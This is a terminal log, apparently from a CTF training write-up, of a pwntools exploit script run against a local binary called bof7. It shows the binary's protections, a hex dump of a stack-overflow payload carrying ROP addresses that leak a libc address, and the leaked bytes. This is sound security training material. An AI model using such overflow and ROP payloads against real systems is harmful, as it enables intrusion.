 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/Train/ret2libc$ python3 solve.py DEBUG
[*] '/mnt/d/CTF_Writeup/Train/ret2libc/bof7'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process '/mnt/d/CTF_Writeup/Train/ret2libc/bof7' argv=[b'/mnt/d/CTF_Writeup/Train/ret2libc/bof7'
] : pid 99
[DEBUG] Received 0x10 bytes:
    b'Say something: \n'
[DEBUG] Sent 0x78 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000050  61 61 61 61  61 61 61 61  63 12 40 00  00 00 00 00  │aaaa│aaaa│c·@·│····│
    00000060  d8 3f 40 00  00 00 00 00  64 10 40 00  00 00 00 00  │·?@·│····│d·@·│····│
    00000070  bd 11 40 00  00 00 00 00                            │··@·│····│
    00000078
[*] Switching to interactive mode
[DEBUG] Received 0x17 bytes:
    00000000  d0 4e 77 e7  b5 7f 0a 53  61 79 20 73  6f 6d 65 74  │·Nw·│···S│ay s│omet│
    00000010  68 69 6e 67  3a 20 0a                               │hing│: ·│
    00000017
\xd0Nw\xe7\xb5